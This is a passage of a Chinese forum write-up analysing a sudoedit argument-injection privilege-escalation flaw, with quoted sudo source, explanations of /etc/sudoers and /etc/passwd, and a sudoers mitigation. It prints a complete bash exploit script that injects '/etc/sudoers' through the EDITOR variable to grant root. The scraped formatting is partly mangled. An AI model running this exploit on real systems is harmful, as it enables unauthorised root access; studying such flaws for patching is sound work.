nargv是一个char **的数组，可以看到已被解析为vim — /etc/passwd — /etc/test（这里的nargv由于位于可执行段上会被识别为指令，但其实仍然指向’—’这个字符串）

 1234567891011121314151617181920212223242526 `/``/` `src``/``sudo_edit.c@sudo_edit()``int``sudo_edit(struct command_details ``*``command_details)``{``/``/` `[...]``/``*``*` `Set` `real, effective ``and` `saved uids to root.``*` `We will change the euid as needed below.``*``/``    ``setuid(ROOT_UID);``/``/` `[...]``/``*` `Find a temporary directory writable by the user. ``*``/``    ``set_tmpdir(&user_details.cred);``    ``/``/` `[...]``    ``/``*``    ``*` `The user's editor must be separated ``from` `the files to be``    ``*` `edited by a ``"--"` `option.``    ``*``/``for` `(ap ``=` `command_details``-``>argv; ``*``ap !``=` `NULL; ap``+``+``) {``    ``if` `(files)``        ``nfiles``+``+``;``    ``else` `if` `(strcmp(``*``ap, ``"--"``) ``=``=` `0``)``        ``files ``=` `ap ``+` `1``;``    ``else``        ``editor_argc``+``+``;``}`

sudoedit首先设置了ROOT权限和临时可写目录，由于此时已经是root权限，当走到这一步就可以做到任意文件编辑，重点关注这几行行代码

 123456 `setuid(ROOT_UID);``......``set_tmpdir(&user_details.cred);``.....   ``else` `if` `(strcmp(``*``ap, ``"--"``) ``=``=` `0``)``        ``files ``=` `ap ``+` `1``;`## 五、提权

sudoers和passwd文件介绍如下

/etc/sudoers是Unix和Linux系统上的一个文件，它包含了授权用户或组以root或其他特权用户身份运行命令的规则。sudoers文件通常只能由系统管理员或具有特权的用户进行编辑。

sudoers文件的规则语法有点复杂，建议在编辑sudoers文件之前备份好文件，并使用专门的工具（如visudo）进行编辑，以避免语法错误或安全问题。

/etc/passwd是Linux系统中的一个文件，它包含了所有用户账号的信息。每一行代表一个用户账号，由7个字段组成，字段之间用冒号分隔。这7个字段的含义分别是：

1. 用户名：用于登录系统的用户名，必须是唯一的。
3. 用户ID：用户的唯一标识符，通常称为UID。
4. 组ID：用户所属的主要组的标识符，通常称为GID。
5. 用户信息：用户的个人信息，通常是用户的全名或注释。
7. 登录Shell：用户登录后默认使用的Shell程序，通常是/bin/bash或/bin/sh。

exp

 12345678910111213141516171819202122232425 `#!/usr/bin/env bash``#` `if` `! sudo ``-``-``version | head ``-``1` `| grep ``-``qE ``'(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)\$'``then``    ``echo ``"> Currently installed sudo version is not vulnerable"``    ``exit ``1``fi` `EXPLOITABLE``=``\$(sudo ``-``l | grep ``-``E ``"sudoedit|sudo -e"` `| grep ``-``E ``'\(root\)|\(ALL\)|\(ALL : ALL\)'` `| cut ``-``d ``')'` `-``f ``2``-``)` `if` `[ ``-``z ``"\$EXPLOITABLE"` `]; then``    ``echo ``"> It doesn't seem that this user can run sudoedit as root"``    ``read ``-``p ``"Do you want to proceed anyway? (y/N): "` `confirm && [[ \$confirm ``=``=` `[yY] ]] || exit ``2``else``    ``echo ``"> BINGO! User exploitable"``fi` `echo ``"> Opening sudoers file, please add the following line to the file in order to do the privesc:"``echo ``"\$USER ALL=(ALL:ALL) ALL"``read ``-``n ``1` `-``s ``-``r ``-``p ``"Press any key to continue..."``echo ``"\$EXPLOITABLE"``EDITOR``=``"vim -- /etc/sudoers"` `\$EXPLOITABLE``sudo su root``exit ``0`

• 然后我们看看EXPOLITABLE这一行，主要执行了以下步骤：
1. 使用 sudo -l 命令列出当前用户的sudo权限。

2. 使用 grep -E "sudoedit|sudo -e" 过滤出能够运行 sudoedit 命令或者 sudo -e 命令的权限。

3. 使用 grep -E '(root)|(ALL)|(ALL : ALL)' 过滤出其中包含 (root) 或者 (ALL) 或者 (ALL : ALL) 的权限。

4. 使用 cut -d ')' -f 2- 命令删除每行开头的括号和空格，只保留每行的命令参数。

• 最终，该命令将返回一个以空格分隔的字符串列表，其中每个元素是一个能够以root权限运行的命令参数。如果返回的字符串为空，则表示当前用户无法以root权限运行任意sudoedit命令。## 六、补丁

 123 `defaults!SUDOEDIT env_delete``+``=``"SUDO_EDITOR VISUAL EDITOR"``Cmnd_Alias SUDOEDIT ``=` `sudoedit ``/``etc``/``custom``/``service.conf``user ``ALL``=``(``ALL``:``ALL``) SUDOEDIT`

LLVM与代码混淆技术打赏次数 1 雪花 + 1.00wx_余人 1 2023/05/242 2023-5-16 19:06
2
02023-5-16 19:22
3
02 2023-5-19 16:48
4
01 2023-5-20 14:30
5
07 2023-5-20 15:32
6
02023-5-20 16:13
7
11 2023-5-21 10:23
8
02 2023-5-21 16:57
9
0lxsgbin 能在安卓手机获取root权限吗？1 2023-5-21 17:15
10
04天前
11
03天前
12
11小时前
13
0